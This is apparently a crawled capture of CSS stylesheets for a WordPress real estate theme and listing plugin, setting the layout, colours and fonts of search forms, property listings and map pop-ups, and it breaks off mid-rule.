.slick-arrow{display:none!important}.wpl_prp_show_container .wpl_prp_show_position_contact>div{width:100%;margin:0}.wpl-advanced-search-wp .container{width:900px}}@media (min-width:769px) and (max-width:979px){#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .finilize-btn{right:auto;left:0}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part{width:49%}.wpl-advanced-search-wp .container{width:700px}}.wpl-advanced-search-wp .realtyna-lightbox-title{background:0 0;border-bottom:1px solid rgba(0,66,116,.12);text-transform:uppercase;color:#004274;height:65px;line-height:45px;padding:10px 25px;font-family:Montserrat,sans-serif;font-weight:700;font-size:18px}.wpl-advanced-search-wp .wpl-advanced-search-popup{padding:25px}.wpl-advanced-search-wp .wpl_search_field_container{width:calc(20% - 6px)}.wpl-advanced-search-wp .wpl_search_from_box_bot .wpl_search_field_container{width:20%}@media (max-width:768px){.pmanager-wp #wpl_listings_top_tabs_container{margin-top:10px}.pmanager-wp #wpl_listings_top_tabs_container .wpl-tabs li{float:none;border-bottom:2px solid #004274;margin:0}.pmanager-wp #wpl_listing_manager_search_form_cnt{width:100%;display:block}.pmanager-wp .lm-search-form-wp .pwizard-section .prow{padding-right:0}.pmanager-wp .lm-search-form-wp .pwizard-section .prow .wpl_listing_manager_search_form_element_cnt{width:48%;margin-left:5px}.pmanager-wp .wpl-btn-wp{position:static;margin-left:10px}.pmanager-wp .mass-panel-wp .mass-actions-wp{float:none;overflow:hidden;padding:10px}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn{float:none;border:none;margin:0}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn{height:35px;background:#fff;border:1px solid #e5e5e5;min-width:120px;width:33%}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn:last-child{border:1px solid #e5e5e5}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn i:after{top:10px}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn span{line-height:35px}.pmanager-wp .properties-wp .propery-wp .checkbox-wp{bottom:23px;top:auto;right:132px}.pmanager-wp .properties-wp .propery-wp .property-image{margin:0 auto;float:none}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part,.pmanager-wp .properties-wp .propery-wp .info-action-wp,.pmanager-wp .properties-wp .propery-wp .info-action-wp .property-detailes,.pmanager-wp .properties-wp .propery-wp .property-actions,.wpl_carousel_container .simple_list.wpl-plugin-owl .left_section,.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section{width:100%}.pmanager-wp .properties-wp .propery-wp .property-actions .pmanager_actions{border:none}.pmanager-wp .properties-wp .propery-wp .finilize-msg{position:relative;order:5}.pmanager-wp .properties-wp .propery-wp .change-user-cnt-wp{position:static}.pmanager-wp .properties-wp .propery-wp .pmanager-multi-agent{position:static;width:100%;float:left}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .finilize-btn{right:auto;left:0}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .chosen-single,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container input[type=number],#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container input[type=text],#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container select,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container textarea{width:100%!important}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container.prow-upload label{float:none!important}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .file-upload-wp{position:relative;float:none!important;margin:0 auto;width:225px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp .upload-preview .preview-remove-button{width:185px;height:30px;position:static!important;margin:0 auto;display:block;background:0 0;box-shadow:none}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .upload-preview-wp .upload-preview .preview-remove-button .action-btn{top:auto;bottom:0}.wpl-compare-table .wpl_gallery_container{height:100%}.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-stage-outer{box-shadow:0 0 0}.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-stage-outer>div{display:flex}.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-stage-outer>div>div{padding:0 10px;height:100%;position:relative}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section{padding:20px}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .description{min-height:100%;margin-bottom:5px}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box{position:relative;width:100%;bottom:inherit;margin-bottom:10px}.wpl_search_from_box .wpl_search_field_locations:not(.simple_type) input[class*="_location_text"]{margin-top:20px!important}.wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container{padding:0 10px}.wpl_search_from_box .wpl_search_from_box_top .search_submit_box{float:left;margin:24px 0 0 10px}.wpl_search_from_box .wpl_search_reset{float:right;margin-top:20px}.wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset{margin:24px 5px 0;display:inline-block;float:left}.wpl_search_widget_links{margin:24px auto auto;display:inline-block;float:left}.wpl_search_from_box .wpl_search_from_box_top .wpl_dashboard_links_container{float:left;margin-top:20px!important}.wpl-advanced-search-wp .container{width:auto}.wpl-advanced-search-wp .wpl_search_from_box_bot .wpl_search_field_container{width:50%}}.wpl-advanced-search-wp .minmax_selectbox_plus_type .wpl_search_slider_container .chosen-container{width:calc(100% - 45px)!important}.wpl-advanced-search-wp .minmax_selectbox_plus_type .chosen-container[id*=unit],.wpl-advanced-search-wp .minmax_type .chosen-container[id*=unit]{width:45px!important}.wpl-advanced-search-wp .minmax_type .chosen-container[id*=unit]+label+input,.wpl-advanced-search-wp .minmax_type .chosen-container[id*=unit]+label+input+label+input{width:calc(50% - 23px)!important}.wpl-advanced-search-wp .wpl_search_widget_location_textsearch{min-width:100%}@media (max-width:480px){.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types>div,.pwizard-wp.wpl_view_container .side-content-wp .video-content-wp,.re-footer-top-area .re-footer-column,.wpl-crm-form.wpl-crm-form-frontend .prow-property_types>div,.wpl-profile-listing-wp .wpl_profile_container.row_box .wpl_profile_container_title,.wpl_search_from_box .search_submit_box .wpl_search_widget_submit,.wpl_sort_options_container .wpl-sort-options-selectbox,.wpl_sort_options_container .wpl-sort-options-selectbox select{width:100%}.re-contact-form-style1 .re-row{margin:0}.re-contact-form-style1 .re-row>div,.wpl-crm-form.wpl-crm-form-frontend .prow-property_types>div:first-child,.wpl-crm-form.wpl-crm-form-frontend .prow-property_types>div:nth-child(2){padding:0}.re-contact-form-style1 input.wpcf7-submit{width:100%;max-width:100%}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container .re-content{max-width:100%}.elementor-widget-testimonial_list.advanced .re-testimonial.slick-slider .slick-list .slick-slide .re-testimonial-container .re-testimonial-thumb,.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .wpl-map-get-direction-btn-cnt:after{display:block}.wpl-profile-listing-wp .wpl_profile_container ul li.website a,.wpl_pagination_container .wpl_page_size,.wpl_pagination_container .wpl_total_result{position:static}.wpl_property_listing_container .wpl_prp_cont .price_box{margin-bottom:10px}.wpl_property_listing_container .wpl_prp_cont.row_box .wpl_prp_listing_location{text-align:left}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_sort_options_container .wpl_list_grid_switcher div{padding:8px 6px}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li.next a:before,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li.prev a:before{line-height:30px}.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li a,.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li span{width:32px!important;height:32px}.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types>div:nth-child(2),.wpl-profile-listing-wp .wpl_profile_container .wpl_profile_container_title{padding-left:0}.pmanager-wp .properties-wp .propery-wp .property-image,.pwizard-wp.wpl_view_container .side-content-wp .prow-addon_video .video-tabs-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-attachments .video-tabs-wp,.pwizard-wp.wpl_view_container .side-content-wp .prow-gallery .video-tabs-wp,.wpl-profile-listing-wp .wpl_profile_container.row_box .wpl_profile_picture{width:100%;height:auto}.wpl_prp_show_container .wpl-listing-results-links-cnt,.wpl_prp_show_container .wpl_prp_container_content_title,.wpl_prp_show_container .wpl_prp_container_content_title ul,.wpl_prp_show_container .wpl_prp_listing_icon_box ul{text-align:center}.wpl_prp_show_container .wpl-listing-results-links-cnt .wpl-back-to-search-results,.wpl_prp_show_container .wpl-listing-results-links-cnt ul,.wpl_prp_show_container .wpl_prp_container_content_title .wpl_prp_top_box_details{display:inline-block;float:none}.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .wpl-map-get-direction-btn-cnt{width:40px}.wpl_prp_show_container.wpl_prp_show_layout2_container .wpl_prp_show_title>h1{line-height:35px}.wpl_agent_info_c>ul li:before,ul.wpl_agent_info_r li:before{font-size:14px!important}.wpl_agent_info_c>ul li a,ul.wpl_agent_info_r li a{float:none!important;display:inline-block!important}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part .chosen-container,#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part input[type=text],#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .wpl_listing_field_container .location-wp .location-part select,.pwizard-wp.wpl_view_container.wpl-pwizard-vertical .side-content-wp .prow-locations .location-part,.wpl-crm-form.wpl-crm-form-frontend .prow.wpl_listing_field_container .chosen-container .chosen-single,.wpl-crm-form.wpl-crm-form-frontend .prow.wpl_listing_field_container input[type=number],.wpl-crm-form.wpl-crm-form-frontend .prow.wpl_listing_field_container input[type=text],.wpl-crm-form.wpl-crm-form-frontend .prow.wpl_listing_field_container select{width:100%!important}.wpl-crm-form.wpl-crm-form-frontend .prow-mmarea input,.wpl-crm-form.wpl-crm-form-frontend .prow-mmprice input{margin-bottom:5px}.wpl_memberships_container>li{width:98%}.pwizard-wp.wpl_view_container header h2{padding-bottom:0}.pwizard-wp.wpl_view_container .side-content-wp .prow-property_types>div:first-child{padding-right:0;padding-bottom:30px}.pmanager-wp .lm-search-form-wp .pwizard-section .prow .wpl_listing_manager_search_form_element_cnt{width:100%;margin-left:0}.pmanager-wp .mass-panel-wp .mass-actions-wp .group-btn .mass-btn{width:50%}.pmanager-wp .properties-wp .propery-wp .checkbox-wp{bottom:8px}.pmanager-wp .properties-wp .propery-wp .change-user-cnt-wp{float:none;display:block}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp{padding:10px}#wpl_dashboard_main_content .wpl-wp.profile-wp .panel-wp .panel-body .finilize-btn{top:-5px;right:0;left:auto;margin-right:0}.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls{top:-75px}.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .wpl_icon_box{position:static;margin-bottom:20px}.wpl_search_from_box .wpl_search_from_box_top .wpl_search_field_container{float:none;margin-bottom:15px!important}.wpl_search_from_box .search_submit_box{margin:10px;width:calc(100% - 20px)}.wpl_search_from_box .search_submit_box:after{left:36%}.wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset{margin:10px}.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type{position:static;padding:0 10px}.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type label,.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type label{width:100%;border-right:0;border-bottom:1px solid #000;padding:5px}.wpl_search_widget_links .wpl-rss-wp,.wpl_search_widget_links .wpl-save-search-wp{display:inline-block}.wpl_search_widget_links{margin-top:10px}.wpl_search_widget_links .wpl-rss-wp a,.wpl_search_widget_links .wpl-save-search-wp a{padding:5px 7px;line-height:28px}.wpl_search_widget_links .wpl-rss-wp a:after,.wpl_search_widget_links .wpl-save-search-wp a:after{font-size:16px;line-height:20px}.wpl_search_widget_links .wpl-save-search-wp+.wpl-rss-wp{margin-top:0}.wpl_search_widget_links.re-wpl_links_text .wpl-rss-wp,.wpl_search_widget_links.re-wpl_links_text .wpl-save-search-wp{width:auto;height:auto}.wpl_search_widget_links.re-wpl_links_text .wpl-rss-wp a span,.wpl_search_widget_links.re-wpl_links_text .wpl-save-search-wp a span{font-size:16px;line-height:18px;padding-right:10px}.wpl-advanced-search-wp .wpl_search_field_container,.wpl-advanced-search-wp .wpl_search_from_box_bot .wpl_search_field_container{width:100%;float:none}.wpl-advanced-search-wp .wpl-total-results-after{float:none}}.wpl-advanced-search-wp .wpl_search_from_box{padding-top:35px}.wpl-advanced-search-wp .wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset{position:absolute;right:0;top:0;background:#e5e5e5;color:#444;border-radius:4px;height:30px;transition:.3s;font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:15px}.wpl-advanced-search-wp .wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset:after{content:"\e6ad"}.wpl-advanced-search-wp .wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset:hover{background:#eaeaea}.wpl-advanced-search-wp .search_submit_box{width:24%;margin-left:-12%;min-width:100px}.wpl-advanced-search-wp .search_submit_box .wpl_search_widget_submit{font-size:inherit;padding:0;width:100%!important}.wpl-frontend-lightbox-wp .realtyna-lightbox-close-btn{top:20px;right:25px;color:rgba(0,0,0,.3)}/*!
 * WPL APS Dialog Style
 * Author UI Department of Realtyna Inc.
 * Copyright 2022 Realtyna Inc. | realtyna.com
 */.gm-style-iw .gm-style-iw-d[style],.gm-style-iw[style] .gm-style-iw-d[style]{overflow-x:hidden!important;padding:0;position:relative;overflow-y:auto!important}.wpl_googlemap_container .gm-style-iw-c[style],.wpl_googlemap_container .gm-style-iw[style]{border-radius:4px!important}.gm-style-iw .gm-style-iw-d[style]::-webkit-scrollbar,.gm-style-iw[style] .gm-style-iw-d[style]::-webkit-scrollbar{width:5px}.gm-style-iw .gm-style-iw-d[style]::-webkit-scrollbar-track,.gm-style-iw[style] .gm-style-iw-d[style]::-webkit-scrollbar-track{background:#eee}.gm-style-iw .gm-style-iw-d[style]::-webkit-scrollbar-thumb,.gm-style-iw[style] .gm-style-iw-d[style]::-webkit-scrollbar-thumb{background:#999}.gm-style-iw .gm-style-iw-d[style]::-webkit-scrollbar-thumb:hover,.gm-style-iw[style] .gm-style-iw-d[style]::-webkit-scrollbar-thumb:hover{background:#777}.gm-style-iw>button.gm-ui-hover-effect span,.gm-style-iw[style]>button.gm-ui-hover-effect span{margin:4px!important}#main_infowindow{margin-bottom:15px;border-bottom:1px solid #eaeaea}#main_infowindow:last-child{border:0;margin-bottom:0}#main_infowindow .main_infowindow_r .main_infowindow_title{font-weight:600;text-transform:unset}#main_infowindow .main_infowindow_r .main_infowindow_location{text-transform:unset}#main_infowindow .main_infowindow_r .main_infowindow_r_b{margin-top:10px;padding-bottom:5px}#main_infowindow .main_infowindow_r .main_infowindow_r_b div{color:#828282;font-weight:600;font-family:Montserrat,sans-serif!important;line-height:13px}#main_infowindow .main_infowindow_r .main_infowindow_r_b div span{font-size:0px}#main_infowindow .main_infowindow_r .main_infowindow_r_b div.price{border:0;text-align:left;margin-top:-2px;float:right;width:auto}

--- FILE ---
content_type: text/css
request_url: https://q4realestate.com/wp-content/themes/sesame/assets/css/customizer.css?ver=1.2.3.1765898453
body_size: 2738
content:
/*!
 * Dynamic Styles
 * Author UI Department of Realtyna Inc.
 */

body{
    color: #888888;
    font-family: Montserrat, sans-serif;
}

/*Font*/

h1,h2,h3,h4,h5,h6,
.re-page-title,
.re-title-default,
.widget-title,
.wpl_property_listing_container .view_detail .wpl_prp_title,
.wpl_property_listing_container.wpl-property-listing-mapview .wpl_prp_cont .wpl_prp_bot .view_detail .wpl_prp_title,
.wpl_googlemap_container #main_infowindow .main_infowindow_r .main_infowindow_title
{
  font-family: Montserrat, sans-serif;
}

#header
{
  font-family: Montserrat, sans-serif;
}

.wpl_search_from_box .wpl_search_from_box_top label,.wpl-gen-form-label,
.wpl_prp_listing_location,
.wpl_property_listing_container .wpl_prp_cont .price_box span,
.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item .title .address,
.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-bot
{
   font-family: Montserrat, sans-serif;
}
.wpl_search_from_box .wpl_search_widget_location_textsearch::placeholder
{
   font-family: Montserrat, sans-serif !important;
}
.wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset,
.re-recent-post-content .read-more,
.re-contact-form-style1 .wpcf7-submit
{
    font-family: Montserrat, sans-serif;
}

/*Color*/

.widget-title,
.re-site-title a,
.re-site-description
{
    color: #004274;
}
.re-nav
{
    background-color: #004274;
}
.re-header-contact-info-text>a
{
    color: #004274;
}
.re-header-contact-info>[class*="re-icon-"]
{
    color: #ec1c2a;
}
.re-btn-default
{
    font-family: Montserrat, sans-serif;
    background-color: #004274;
    border-color: #004274;
}
.re-btn-default:hover
{
    color: #004274;
}
.re-page-title,.re-title-default,
.re-header-search .re-icon-search,.re-header-type-3 .re-user-links a
{
    color: #004274;
}
.wpl_search_from_box.advanced .wpl_search_from_box_top .search_submit_box{
    color: #004274;
}
.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type input:checked + label,
.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type input:checked + label,
.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_type label:hover,
.wpl_search_from_box.advanced .wpl_search_from_box_top .wpl_search_field_container.wpl_search_field_listings.radios_any_type label:hover{
    color: #004274;
}

.btn.btn-primary,
.wpl_search_from_box .search_submit_box,
.wpl_search_from_box .wpl_search_from_box_top .wpl_search_reset,
.wpl_search_widget_links .wpl-save-search-wp a,
.wpl_search_widget_links .wpl-rss-wp a,
.wpl_addon_membership_container button,
.wpl_addon_membership_container .btn-primary,
#wpl_membership_register_button,
.wpl_property_manager .wpl-wp .wpl-button.button-1,
.wpl_addon_membership_container .wpl-button.button-1,
.wpl_addon_membership_container #wpl_change_password_submit,
.wpl_user_contact_container .form-field input[type="submit"]{
    background: #004274;
}
.btn.btn-primary:hover, .btn.btn-primary:focus, .btn.btn-primary.focus, .btn.btn-primary:active, .btn.btn-primary.active,
.wpl_addon_membership_container button:hover, .wpl_addon_membership_container button:focus, .wpl_addon_membership_container button.focus,
.wpl_addon_membership_container button:active, .wpl_addon_membership_container button.active,
.wpl_addon_membership_container .btn-primary:hover, .wpl_addon_membership_container .btn-primary:focus, .wpl_addon_membership_container .btn-primary.focus,
.wpl_addon_membership_container .btn-primary:active, .wpl_addon_membership_container .btn-primary.active,
#wpl_membership_register_button:hover, #wpl_membership_register_button:focus, #wpl_membership_register_button.focus,
#wpl_membership_register_button:active, #wpl_membership_register_button.active,
.wpl_property_manager .wpl-wp .wpl-button.button-1:hover, .wpl_property_manager .wpl-wp .wpl-button.button-1:focus, .wpl_property_manager .wpl-wp .wpl-button.button-1.focus,
.wpl_property_manager .wpl-wp .wpl-button.button-1:active, .wpl_property_manager .wpl-wp .wpl-button.button-1.active,
.wpl_addon_membership_container .wpl-button.button-1:hover, .wpl_addon_membership_container .wpl-button.button-1:focus,
.wpl_addon_membership_container .wpl-button.button-1.focus, .wpl_addon_membership_container .wpl-button.button-1:active, .wpl_addon_membership_container .wpl-button.button-1.active,
.wpl_addon_membership_container #wpl_change_password_submit:hover, .wpl_addon_membership_container #wpl_change_password_submit:focus, .wpl_addon_membership_container #wpl_change_password_submit.focus,
.wpl_addon_membership_container #wpl_change_password_submit:active, .wpl_addon_membership_container #wpl_change_password_submit.active,
.wpl_prp_show_container .listing_contact input[type="button"]:hover, .wpl_prp_show_container .listing_contact input.btn.btn-primary[type="submit"]:hover,
.wpl_user_contact_container .form-field input[type="submit"]:hover{
    color: #004274;
    border-color: #004274;
}

.wpl_prp_position3_boxes_title,
.wpl_prp_position_contact_title,
.wpl_prp_show_detail_boxes_title,
.wpl_prp_right_boxes_title,
.wpl_prp_right_boxes_title span,
.pwizard-wp header h2, .pmanager-wp header h2,
.pmanager-wp .properties-wp .propery-wp .info-action-wp .plist_price,
.wpl_addon_membership_container .wpl_dashboard_header,
.wpl_addon_membership_container .wpl_memberships_label,
.wpl_addon_membership_container .wpl_membership_addon_label,
.wpl-membership-wpluser-head .wpl_activity_title,
#wpl_dashboard_bottom_container .wpl_activity_title,
.wpl-ewallet-balance{
    color: #004274 !important;
}

.wpl_prp_show_container .wpl_agent_info .company_details .company_name,
.wpl_prp_show_container .wpl_agent_info .email:before {
     color: #004274;
}
.wpl_prp_show_container .wpl-listing-results-links-cnt a{
     color: #004274;
}
.wpl_prp_show_container .wpl_prp_show_detail_boxes .rows span{
     color: #004274 !important;
}
.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs{
     border-color: #004274;
}
.wpl_prp_show_container .wpl_prp_show_tabs-maps.wpl_prp_left_box .tabs li.active a{
     background: #004274;
}
.wpl_property_listing_container .wpl_prp_top .wpl_prp_top_boxes.back {
     background: #004274;
}
#wpl_profile_listing_container .wpl_profile_container .wpl_profile_picture div.back{
    background: #004274 !important;
}
.wpl_agent_info_c>ul li:before, ul.wpl_agent_info_r li:before{
    color: #004274;
}
.wpl_agent_info .company, .wpl_agent_info .company_details{
    color: #004274;
}
.wpl_mcalc_container .form-result .text-box {
    color: #ec1c2a;
}
.wpl_mcalc_container .form-result .wpl-mortgage-symbol {
    color: #004274;
}
.wpl-gen-tab-wp.wpl-complex-tabs-wp, .wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab{
    border-bottom-color: #004274;
}
.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li.wpl-gen-tab-active-parent a.wpl-gen-tab-active,
.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li.wpl-gen-tab-active-parent a.wpl-gen-tab-active {
    background: #004274;
}
.wpl-gen-tab-wp.wpl-complex-tabs-wp ul li.wpl-gen-tab-active-parent a.wpl-gen-tab-active span,
.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-grid-tab ul li.wpl-gen-tab-active-parent a.wpl-gen-tab-active span{
    background: #ec1c2a;
}
.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-form-next-btn,
.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-form-submit-btn{
    background: #004274;
}
.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-form-next-btn:hover,
.wpl-crm-form.wpl-crm-form-frontend .wpl-crm-form-submit-btn:hover{
    color: #004274;
    border-color: #004274;
}
.wpl_addon_membership_container .wpl_dashboard_side2 .wpl_dashboard_links li:not(.properties_link):hover{
    background: #004274;
}

.wpl_search_widget_links .wpl-save-search-wp a:after ,
.wpl_search_widget_links .wpl-rss-wp a:after {
    color: #004274;
}
.wpl_search_widget_links .wpl-save-search-wp a:hover:after,
.wpl_search_widget_links .wpl-rss-wp a:hover:after{
    color: #ec1c2a;
}
.re-search .search_submit_box
{
    background: #004274;
}
#wpl_login_form button[type="submit"]:hover{
    border-color: #004274;
    background: #004274;
}
.wpl_subscription_form_account_info_container legend{
    color: #004274;
}
.wpl_property_listing_container .wpl_prp_cont .wpl_prp_listing_icon_box #wpl_listing_links_container ul li a:hover{
    background: #004274;
}
.wpl_addon_membership_container .wpl_dashboard_header:before,
.wpl_addon_membership_container .wpl_memberships_label:before,
.wpl_addon_membership_container .wpl_membership_addon_label:before {
     background: #ec1c2a;
}
.wpl-membership-wpluser-head .wpl_activity_title:after,
#wpl_dashboard_bottom_container .wpl_activity_title:after{
     background: #ec1c2a;
}
.re-title-separator,.widget-title:after
{
    background-color: #ec1c2a;
}

.wpl_prp_show_container .wpl_prp_container_content_title .wpl_prp_top_box_details .price_box {
    background: #ec1c2a;
}
.wpl_prp_show_container .location_build_up:before{
     color: #ec1c2a;
}
.wpl_prp_show_container .wpl-gallery-pshow-wp .lSSlideOuter .lSGallery > li.active img{
     border-color: #ec1c2a !important;
}
.wpl-ewallet-balance span{
    color: #ec1c2a;
}

#wpl_prp_show_container .wpl_prp_position3_boxes_title:after,
#wpl_prp_show_container .wpl_prp_position_contact_title:after,
#wpl_prp_show_container .wpl_prp_show_detail_boxes_title:after,
#wpl_prp_show_container .wpl_prp_right_boxes_title:after{
    background: #ec1c2a !important;
}

.wpl-booking-button-date>a{
    background: #ec1c2a;
}
.wpl-booking-button-date>a:hover{
    color: #ec1c2a;
    border-color: #ec1c2a;
}
.wpl_pagination_container .pagination li.active a,
.wpl_property_listing_container.wpl-property-listing-mapview .wpl_pagination_container .pagination li.active a,
.pagination-wp .pagination li.active a,
.wpl-profile-listing-wp .wpl_pagination_container .pagination li.active a{
     background: #00aeef;
}
.pwizard-wp.wpl_view_container .side-content-wp input[type='checkbox']:checked + label:before,
.wpl-subscription-form-container input[type='checkbox']:checked + label:before,
.wpl-login-form-remember-wp input[type='checkbox']:checked + label:before {
     background: #ec1c2a;
}
.pmanager-wp #wpl_listings_top_tabs_container .wpl-tabs li.wpl-selected-tab a{
    color: #ec1c2a;
}
#wpl_register_info strong:first-child:after{
    background: #ec1c2a;
}
.wpl_carousel_container .simple_list li .right_section .title a{
    color: #004274; 
}
.re-section-call-us
{
    color: #004274;
}
a{
    color: #00aeef;
}
a:hover{
    color: #0bacdd;
}
.re-header-type-2 .re-user-links a{
    border-color: #00aeef;
}
.re-header-type-2 .re-user-links a:hover,
.re-header-type-2 .re-user-links a:focus{
    color: #0bacdd;
    border-color: #0bacdd;
}
.vc_separator.vc_sep_color_juicy_pink .vc_sep_line {
    color: #ec1c2a;
}
.wpl_sort_options_container .wpl-sort-options-selectbox select,
.wpl_sort_options_container .wpl-sort-options-selectbox:after{
     color: #00aeef;
}
.wpl_list_grid_switcher div.active:before,
.wpl_list_grid_switcher a.active:before,
.wpl_list_grid_switcher a.active,
.wpl_list_grid_switcher div.active,
.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div.active:before,
.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a.active:before,
.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text a.active,
.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text div.active
{
    color: #00aeef !important;
    background: #00aeef20 !important;
    border-color: #00aeef !important;
}
.wpl_list_grid_switcher .map_view:before,
.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text .map_view:before {
    color: #ec1c2a !important;
}
.wpl_list_grid_switcher .map_view,
.wpl_list_grid_switcher.wpl-list-grid-switcher-icon-text .map_view,
.wpl_property_listing_container .view_detail .wpl_prp_title,
.wpl_googlemap_container #main_infowindow .main_infowindow_r .main_infowindow_title,
.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-item .title .main-title{
    color: #004274;
}
.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .location:before,
.wpl_agents_widget_container .wpl_profile_container .wpl_profile_container_title .title,
.wpl_property_listing_container .wpl_prp_cont .price_box span,
.wpl_googlemap_container #main_infowindow .main_infowindow_r .main_infowindow_r_b div.price,
.wpl-plugin-owl.wpl-carousel-multi-images .wpl-carousel-bot{
    color: #00aeef;
}
.wpl_property_listing_container .view_detail .wpl_prp_title:hover,
.wpl_agents_widget_container .wpl_profile_container .wpl_profile_container_title .title:hover{
    color:#0bacdd;
}
.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .more_info,
.wpl_profile_container .agents-profile-footer .view_properties{
    background: #00aeef;
}
.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-prev,
.wpl_carousel_container .simple_list.wpl-plugin-owl .owl-controls .owl-nav .owl-next{
    background: #00aeef;
}
.re-carousel .slick-dots li.slick-active button{
    background-color: #ec1c2a;
}
.wpl_carousel_container .simple_list.wpl-plugin-owl .right_section .price{
    color: #00aeef;
}
.wpl_agents_widget_container .wpl_profile_container .agents-profile-footer .view_properties{
    background: #00aeef;
}
.re-contact-form-style1 .wpcf7-submit{
    background: #00aeef;
    border-color: #00aeef;
}
.re-nav .sub-menu li:hover a, .re-nav .children li:hover a, .re-nav .wpl_links_widget_container li:hover a{
    color: #00aeef;
}
#footer
{
    background-color: #1c2029;
}
.footer-overlay
{
    background-color: #1c2029;
    opacity: 0.5;
}

.post .entry-title a
{
   color: #1e73be;
   font-size: 20px;
}
.single .post .entry-title a
{
   font-size: 28px;
}

/*Container*/
.re-container
{
    max-width: 1170px;
}

/*Font-size*/
h1
{
    font-size: 30px;
}
h2
{
    font-size: 28px;
}
h3
{
    font-size: 24px;
}
h4
{
    font-size: 20px;
}
h5
{
    font-size: 16px;
}
h6
{
    font-size: 14px;
}

body
{
    font-size: 13px;
}

.wpl_prp_show_container
{
    font-size: 13px;
}

.wpl_property_listing_container .wpl_prp_cont .wpl_prp_title,
